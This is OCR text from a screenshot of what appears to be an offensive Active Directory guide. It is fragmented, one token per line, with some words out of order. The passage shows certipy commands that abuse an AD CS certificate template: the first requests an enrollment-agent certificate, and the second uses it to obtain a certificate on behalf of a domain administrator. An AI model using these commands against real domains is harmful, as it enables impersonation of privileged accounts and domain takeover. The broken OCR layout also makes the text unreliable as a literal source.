
EKU.
bash
certipy
 req
 -u
 "
$USER
@
$DOMAIN
"
 -p
"
$PASSWORD
"
 -dc-ip
 "
$DC_IP
"
 -target
"
$ADCS_HOST
"
 -ca
 "
$CA_NAME
"
 -template
"
$TEMPLATE
"
Then, the issued certificate can be used to request
another certificate permitting
Client
on behalf of another user.
Authentication
bash
certipy
 req
 -u
 "
$USER
@
$DOMAIN
"
 -p
"
$PASSWORD
"
 -dc-ip
 "
$DC_IP
"
 -target
"
$ADCS_HOST
"
 -ca
 "
$CA_NAME
"
 -template
'User'
 -on-behalf-of
 'domain\domain 
admin'
 -pfx
 'user.pfx'